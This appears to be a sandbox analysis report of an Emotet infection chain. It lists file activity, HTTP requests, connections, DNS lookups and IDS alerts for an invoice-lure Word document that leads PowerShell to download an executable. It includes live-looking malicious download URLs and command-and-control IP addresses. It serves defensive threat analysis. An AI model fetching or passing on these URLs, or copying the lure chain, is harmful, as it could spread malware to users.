
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\6f296705-a3d6-44dc-90f7-788b6bea6c6b.tmp | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Download Service\EntryDB\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000016.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\8ff61a1e-4591-41d9-8f7e-0b11fb015704.tmp | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\47304543-fe85-4f1c-b0bd-ebca3bcdf45a.tmp | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Translate Ranker Model | binary | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\Downloads\80d110b4-f58c-4927-90a8-c1dcd44f1ee6.tmp | — | |
MD5:— | SHA256:— | |||

| 2968 | chrome.exe | C:\Users\admin\Downloads\PAY748838829.doc.crdownload | — | |
MD5:— | SHA256:— | |||
| 2968 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Translate Ranker Model~RF13a868.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
30
DNS requests
17
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|

2968 | chrome.exe | GET | 302 | 216.239.32.21:80 | http://virustotal.com/ | US | — | — | whitelisted |
2968 | chrome.exe | GET | 301 | 23.111.140.162:80 | http://www.aksharamonline.com/YCjJO-DtU21NvcyQH3UJi_qeIvRkNO-viW/Inv/99774929651/Document/EN_en/Invoice-Corrections-for-67/84 | US | html | 334 b | suspicious |
2968 | chrome.exe | GET | 200 | 23.111.140.162:80 | http://www.aksharamonline.com/YCjJO-DtU21NvcyQH3UJi_qeIvRkNO-viW/Inv/99774929651/Document/EN_en/Invoice-Corrections-for-67/84/ | US | document | 115 Kb | suspicious |
2204 | powershell.exe | GET | 301 | 93.90.146.108:80 | http://www.prolightphotovideo.net/dVk_hwBIaehh | SE | html | 255 b | suspicious |
1864 | archivesymbol.exe | GET | — | 217.173.64.242:443 | http://217.173.64.242:443/ | RU | — | — | suspicious |
2204 | powershell.exe | GET | 200 | 93.90.146.108:80 | http://www.prolightphotovideo.net/dVk_hwBIaehh/ | SE | executable | 124 Kb | suspicious |
1864 | archivesymbol.exe | GET | — | 181.48.61.138:20 | http://181.48.61.138:20/ | CO | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2968 | chrome.exe | 216.58.215.234:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 172.217.168.228:443 | www.google.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 172.217.168.10:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 23.111.140.162:80 | www.aksharamonline.com | HIVELOCITY VENTURES CORP | US | malicious |
2968 | chrome.exe | 216.58.215.227:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 172.217.168.35:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.239.32.21:80 | virustotal.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.215.244:443 | static-dot-virustotalcloud.appspot.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 172.217.168.46:443 | www.google-analytics.com | Google Inc. | US | whitelisted |
2968 | chrome.exe | 216.58.212.163:443 | www.google.it | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.gstatic.com |
| whitelisted |
www.aksharamonline.com |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
ssl.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
www.google.com |
| malicious |
www.google.it |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2968 | chrome.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious request with 'invoice' in http uri |
2968 | chrome.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious request with 'invoice' in http uri |
2968 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT Obfuscated Javascript // ptth |
2968 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2968 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2204 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2204 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2204 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1864 | archivesymbol.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
1864 | archivesymbol.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report